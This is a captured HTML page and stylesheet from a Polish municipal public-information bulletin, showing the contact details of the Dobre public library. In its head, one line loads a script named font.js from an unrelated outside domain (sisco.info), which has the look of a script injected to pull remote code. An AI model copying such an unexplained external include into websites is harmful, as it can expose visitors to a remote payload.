

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/388
body_size: 4919
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,2);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/13">Organy, jednostki</a> <span>&#187;</span> <a href="/kat/id/58">Instytucje kultury</a> <span>&#187;</span> <a href="/kat/id/59">Gminna Biblioteka Publiczna</a></div>	
    <h2>Artykuł archiwalny</h2>
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/388">Kontakt</a>
			<a href="#" onclick="window.open('/print.php?art=388','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"><p style="text-align: center;"><span style="font-size: 18px; color: #000000; font-family: times new roman,times; line-height: 14pt;">Gminna Biblioteka Publiczna&nbsp;w Dobrem</span></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 14px; color: #000000; font-family: times new roman,times; line-height: 18pt;">Adres:</span></p>
<p style="text-align: center;"><span style="font-family: times new roman,times; font-size: 14px; color: #000000; line-height: 18pt;">Dworcowa 6</span></p>
<p style="text-align: center;"><span style="font-family: times new roman,times; font-size: 14px; color: #000000; line-height: 18pt;">88-210 Dobre</span></p>
<p style="text-align: center;"><span style="line-height: 18pt;">&nbsp;</span></p>
<p style="text-align: center;"><span style="font-family: times new roman,times; font-size: 14px; color: #000000; line-height: 18pt;">tel.: 54 285 01 03</span></p>
<p style="text-align: center;"><span style="line-height: 18pt;">&nbsp;</span></p>
<p style="text-align: center;"><span style="font-family: times new roman,times; font-size: 14px; color: #000000; line-height: 14pt;"><span style="line-height: 18pt;">NIP<strong>:</strong> 889 14 72 301&nbsp;&nbsp;</span><br /></span></p></div><br /><br /><br />
	  
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Tomasz Brzeziński (15.12.2015 13:52)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>Tomasz Brzeziński (15.12.2015 13:55)</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>2024</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
          <tr>
            <td class="id">1</td>
            <!--<td class="tytul"><a href="/art/id/352">Kontakt</a></td>-->
            <td class="date"><a href="/art/id/352">15.12.2015 13:54</a></td>
            <td class="reda">Tomasz Brzeziński</td>
          </tr>
        
          <tr>
            <td class="id">2</td>
            <!--<td class="tytul"><a href="/art/id/351">Kontakt</a></td>-->
            <td class="date"><a href="/art/id/351">15.12.2015 13:52</a></td>
            <td class="reda">Tomasz Brzeziński</td>
          </tr>
        
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bip.archiwum.ugdobre.pl/stylesheets/bip.style.css
body_size: 2610
content:
* {
  vertical-align: baseline;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}
.clear { clear: both; border: 0px none; padding: 0px; margin: 0px; }

#font {
	width: 170px;
	height: 40px;
	margin: 0 auto;
}

#font a{
	margin: 0 0 0 30px;
}

.niedowidzacy {
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: black;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #F9FAF1;
}

.niedowidzacy:hover{
	width: 286px;
	height: 27px;
	border-radius: 5px;
    font-family: Verdana;
	color: white;
    font-size: 16px;
    white-space: nowrap;
    border: 2px solid #D6D6D6;
	margin-left:1px;
	margin-bottom:5px;
	padding: 3px;
	background-color: #3F73BB;
}

#text_niedowidzacy {
	float: left;
	margin-left: 10px;
	margin-top: 5px;
}

#oko {
	background-image: url(../images/contrast.png);
	margin-left: 10px;
	margin-bottom:5px;
	float: left;
	width:26px;
	height:26px;
}

body {background:url(/images/bg.png) 0 0 repeat-x; height:421px;}
#content {margin:24px auto 0 auto; width:1009px;}
#top_menu {width:1009px;}
b {font-weight:normal;}
.szukaj {background:url(/images/szukajka.png) 0 0 no-repeat; width:268px; height:31px; float:left;}
.szukaj input {background:none;height:22px; width:140px; margin:2px 0 0 66px;}
.szukaj button {background:none;height:26px; width:37px; margin:0 0 0 9px;}

#menu {float:left; margin-left:20px;}
.menu_left {float:left;background:url(/images/left_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.menu_center {float:left;background:url(/images/bg_topmenu.png) 0 0 repeat-x;width:auto; height:30px; padding-top:6px;}
.menu_center a {margin:0; font-size:13px; color: #1f3e5b; font-family: Verdana; text-decoration:none; word-spacing:2pt;}
.menu_right {float:left;background:url(/images/right_topmenu.png) 0 0 no-repeat; width:18px; height:36px;}
.sep_topmenu {width:3px; height:36px; position:absolute; margin-top:-6px; }

#top {background:url(/images/top.png) 0 0 no-repeat; width:1009px; height:214px; float:left;}

#left {float:left; width:300px;}
.left_menu_top {background:url(/images/menu_top.png) 0 0 no-repeat; width:297px; height:56px;}
.left_menu_center {background:url(/images/bg_menu.png) 0 0 repeat-y;}
.left_menu_center_kat {margin:0 25px 0 25px;}
.button {background:url(/images/button.png) 0 0 no-repeat; width:247px; height:21px; font-family:Verdana; color:#2d568c; font-size:11px; padding:5px 5px 0 5px;}
.left_menu_bottom {background:url(/images/foot_menu.png) 0 0 no-repeat; width:297px; height:65px;}

#right {float:right; width:700px;}


#foot {background:url(/images/bg-stopka.png) 0 0 repeat-x;  height:70px;}
#foot_link {width:1009px; margin:0 auto 0 auto; padding-top:15px; text-align:center;}
#foot_link a {font-family:Verdana,Century Gothic, Arial; font-size:14px; color:#fff; text-decoration:none; margin-right:20px;}


#acc {width:247px; list-style:none; color:#033; margin:0 auto 0px; background:#c7d7ee;}
#acc h3 {background:url(/images/buttonbg.png) 0 0 no-repeat; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3:hover {background:url(/images/buttonbg_h.png) 0 0 no-repeat #3f70b3; width:235px; min-height:20px; font-family:Verdana,Trebuchet MS; color:#2d568c; font-size:11px; padding:5px 5px 0 5px; cursor:pointer; border:1px solid #ADC6E6;}
#acc h3 a {color:#2d568c; font-size:10px; text-decoration:none;  width:244px;text-transform:uppercase;}
#acc h3:hover a {color:#fff;}
#acc .acc-section {overflow:hidden; background:#fff; width:247px;}
#acc .acc-content {width:215px; padding:15px; border-top:none; background:#fff; font-family:Verdana, Trebuchet MS; color:#555555 ; font-size:12px; border-left:1px #ADC6E6 solid; border-right:1px #ADC6E6 solid;}
#acc .acc-content ul li {list-style-image:url("/images/pkt.png"); margin-left:10px; line-height:1.5em;}
#acc .acc-content ul li ul li {list-style:square;  margin-left:17px; line-height:1.5em;}
#acc .acc-content a {color:#555; text-decoration:none;}
#acc .acc-content a:hover {color:#555; text-decoration:underline;}

#nested {width:425px; list-style:none; color:#033; margin-bottom:15px}
#nested h3 {width:411px; border:1px solid #9ac1c9; padding:6px 6px 8px; font-weight:bold; margin-top:5px; cursor:pointer; background:url(images/header.gif)}
#nested h3:hover {background:url(images/header_over.gif)}
#nested .acc-section {overflow:hidden; background:#fff}
#nested .acc-content {width:393px; padding:15px; border:1px solid #9ac1c9; border-top:none; background:#fff}
#nested .acc-selected {background:url(images/header_over.gif)}

#sciezka {margin-bottom:30px; margin-top:20px;}
#sciezka a {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#000000; text-decoration:none;}
#sciezka span {font-family:Verdana, Century Gothic, Arial; font-size:12px; color:#88211a;}

.print {float:right;}
#iwebreader {float:right; margin-right:10px;}
.art_title {margin-bottom:5px; font-family: Verdana;}
.art_title a{font-family:Verdana, Century Gothic, Arial; font-size:15px; color:#626262; word-spacing:2pt; text-decoration:none; font-weight:bold;}
.art_title b { padding: 0px 1em; font-weight: bold; }
.art_tresc {font-family:Verdana, Trebuchet MS; margin:10px 0 10px 0; font-size:12px;}
.art_head {font-family:Verdana,Trebuchet MS; margin:10px 0 10px 0; font-size:14px;}
.art_more {float:right; color: #440300; text-decoration: none; font-size: 11px; font-family: Verdana, Tahoma,serif !important;}
.bipinfo {font-family:Verdana, Century Gothic, Arial; font-size:16px; color:#626262; word-spacing:2pt; text-decoration:none;font-weight:normal;}

#info {width: 350px; float:left; margin-bottom:20px; margin-right:30px;}
h2.hzal {width: 200px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal2 {width: 690px;border-bottom:2px solid; border-bottom-color:#b24040; color: black !important; font-size: 12px !important; font-family:Verdana, Century Gothic, Arial,serif; font-weight: normal;}
h2.hzal a{color: black; font-size: 10px; font-family:Verdana, Century Gothic, Arial,serif; text-decoration: none !important; font-weight: normal;}
#info tr th {width: 150px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal; color:#888;}
#info tr td {width: 110px; text-align:left; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;font-weight: normal;}

#archiwalny {float:left; width:270px; margin-left:40px;}
#archiwalny tr th{width:80px; color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#archiwalny tr th.id{width:20px; text-align:left;}
#archiwalny tr th.tytul{width:100px;text-align:left;}
#archiwalny tr th.date{width:100px;text-align:left;}
#archiwalny tr th.reda{width:100px;text-align:left;}
#archiwalny tr td{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#archiwalny tr td a{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}

#zalaczniki {width:700px; margin-bottom:40px;}
#zalaczniki tr th{color: black; font-size: 10px; font-family:Verdana, Tahoma,serif; text-decoration: none; font-weight: normal;}
#zalaczniki tr th.id{width:30px; text-align:left;}
#zalaczniki tr th.tytul{width:100px;text-align:left;}
#zalaczniki tr td {color: black; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.opis {width:1200px; line-height:20px;}
#zalaczniki tr td a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: none;}
#zalaczniki tr td.tytul {width:80px;}
#zalaczniki tr td.tytul a{color: #626262; font-size: 12px; font-family:Verdana, Tahoma,serif; text-decoration: underline;}
#zalaczniki tr td a:hover {text-decoration:underline;}
#zalaczniki tr:hover {background:#D8E4F4;}

#publikowal {color: #486fb1; font-size: 11px;}

#rejestr { border-collapse: collapse; width: 100%; margin: 0px; padding: 0px; margin-left:10px;}
#rejestr tr th{ font-weight: normal;}
#rejestr td { border: 1px solid #ccc; padding: 3px 5px; vertical-align: middle; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}
#rejestr .taC { text-align: center; color: black; font-size: 12px; font-family:Verdana, Tahoma,serif;}

#instr { padding: 5px; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif; margin-left:10px;}
#instr h1 { text-align: center; font-weight: normal;}
#instr ol { margin: 0px 3px 3px 0px; font-size: 1.2em; }
#instr li { margin: 5px; }
#instr ol li ol { margin: 0px 3px 3px 25px; font-size: 1.0em; }

.tabstat { width: 100%; border-collapse: collapse; padding: 0px; margin: 0px 0px 10px 0px; }
.tabstat td, .tabstat th { padding: 5px; border: 1px solid #ddd; color: black; font-size: 11px; font-family:Verdana, Tahoma,serif;}
